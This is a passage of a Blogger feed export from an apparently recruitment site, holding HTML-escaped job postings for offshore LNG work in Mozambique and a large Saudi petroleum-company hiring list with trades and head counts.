Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EMechanical Supervisor Services – 💰 USD 220\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EElectrical Technician – 💰 USD 210\/day\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E📍\u0026nbsp;Location:\u003C\/b\u003E\u0026nbsp;Mozambique\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E📅\u0026nbsp;Project Type:\u003C\/b\u003E\u0026nbsp;Coral FLNG \u0026amp; Offshore\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EJoin a world-class team and be part of one of Africa’s most exciting energy projects!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eashutoshmarine@ashutoshmarine.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1988376627827479175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1988376627827479175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2025\/09\/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html","title":"Hiring experienced professionals to join a major offshore energy project in Mozambique!"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk\/s72-w640-h624-c\/www.worldjobsit.com.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-7305361962713350705"},"published":{"$t":"2026-01-22T11:26:00.000+05:00"},"updated":{"$t":"2026-01-27T06:20:29.185+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"onshore-jobs"}],"title":{"type":"text","$t":"Petroleum company in KSA Hiring - Large recruitment"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vBdmqcqUhbDKptSFanq3UGOvpq2apjJn6STSMRuunx41wJzvPa2H-_hsBryKhaCEH59Ra6mpS-m0QmqJrFFjoiWaJV5kOYAN20epDloEQzzE6egaEvNCjllzy7O8CWVmF6Ic3cxExNDX6X_6vsVNZwX5mT3Yd-k6bQ7bjoEx26vbj6GTl0U1K7Lh608\/s600\/Petroleum%20company%20in%20KSA%20Hiring%20-%20Large%20recruitment-min%20(1).jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Petroleum company in KSA Hiring - Large recruitment\" border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vBdmqcqUhbDKptSFanq3UGOvpq2apjJn6STSMRuunx41wJzvPa2H-_hsBryKhaCEH59Ra6mpS-m0QmqJrFFjoiWaJV5kOYAN20epDloEQzzE6egaEvNCjllzy7O8CWVmF6Ic3cxExNDX6X_6vsVNZwX5mT3Yd-k6bQ7bjoEx26vbj6GTl0U1K7Lh608\/w640-h640\/Petroleum%20company%20in%20KSA%20Hiring%20-%20Large%20recruitment-min%20(1).jpg\" title=\"Petroleum company in KSA Hiring - Large recruitment\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPetroleum company in KSA Hiring - Large recruitment\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E1. Rotating Equipment Supervisors 4 Nos\u003C\/span\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E2. Safety Officer 1 No\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E3. Static Supervisors 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E4. Static Foreman 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E5. Rotating Equipment Technician 8 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E6. Millwright 25 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E7. Mechanical Fitter 10 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E8. Machinist 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E9. Pipe Fitter 40 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E10. Fabricator 30 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E11. Alloy\/SS welders 5 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E12. Carbon Steel Welder 10 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, 